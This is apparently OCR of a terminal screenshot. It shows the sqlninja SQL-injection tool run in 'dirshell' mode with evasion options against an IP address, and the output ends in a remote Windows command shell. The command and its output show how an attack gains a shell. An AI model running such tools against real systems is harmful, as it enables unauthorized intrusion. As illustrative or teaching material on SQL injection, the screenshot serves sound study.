 root@fa-laptop: /home/fa/sqlninja-0.2.2 - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@fa-laptop:/home/fa/sqlninja-0.2.2# ./sqlninja -m dirshell
Sqlninja rel. 0.2.2
Copyright (C) 2006-2008 icesurfer <r00t@northernfortress.net>
[+] Parsing configuration file................
[+] Evasion technique(s):
    - query hex-encoding
    - comments as separator
    - random case
    - random URI encoding
[+] Target is: 137.82.252.126
Remote port: 80
tcp/udp [default: tcp]: tcp
[+] Sending the request to the web server....
[+] Waiting 3 seconds for the remote command to execute...
[+] Trying to contact the remote host...
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
Shell